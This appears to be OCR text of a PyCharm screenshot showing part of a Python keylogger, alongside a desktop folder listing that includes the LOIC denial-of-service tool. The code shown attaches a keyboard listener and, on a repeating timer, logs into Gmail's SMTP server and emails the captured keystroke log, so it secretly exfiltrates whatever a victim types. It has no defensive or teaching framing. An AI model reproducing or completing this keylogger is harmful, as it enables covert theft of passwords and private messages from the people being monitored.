 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help Desktop [C:\Users\SAHIL\Desktop] - ...\keylogger.py - PyCharm
Desktop keylogger.py d1exe
1: Project Pr.. keylogger.py execute_keylogger.py
Desktop C:\Users\SAHI
4th sem
Disaster images
IDM
Keylogger other proj
Linux Notes
LOIC-1.0.8-binary
New folder
Presentations
Project code
Study 5th sem
venv
Virtualization
WinRAR
AlwaysUp.lnk
Cisco Packet Tracer.ln
desktop.ini
Dev-C++.lnk
Documents - Shortcu
Don #8217 t Let Me
execute_keylogger.py
Expt 10.txt
get-pip.py
GitHub Desktop.lnk
GoToMeeting v9.lnk
Internet Download M
keylogger.py
KMPlayer.lnk
LOIC-1.0.8-binary.zip
Microsoft Edge.lnk
7: Structure
2: Favorites
49
50 # Create underlying back structure which will publish emails
51
52 def send_mail(self, email, password, message):
53 server = smtplib.SMTP('smtp.gmail.com', 587)
54 server.starttls()
55 server.login(email, password)
56 server.sendmail(email, email, message)
57 server.quit()
58
59 # Create Report & Send Email
60
61 def report_n_send(self) -> str:
62 send_off = self.send_mail(self.email, self.password, "\n\n" + self.log)
63 self.log = ""
64 timer = threading.Timer(self.interval, self.report_n_send)
65 timer.start()
66
67 # Start KeyLogger and Send Off Emails
68
69 def start(self) -> str:
70 """
71
72 :rtype: object
73 """
74 keyboard_listener = keyboard.Listener(on_press = self.on_press)
75 with keyboard_listener:
76 self.report_n_send()
77 keyboard_listener.join()
KeyLogger › start()
6: TODO Terminal Python Console Event Log
69:28 CRLF UTF-8 4 spaces Python 3.8 (untitled)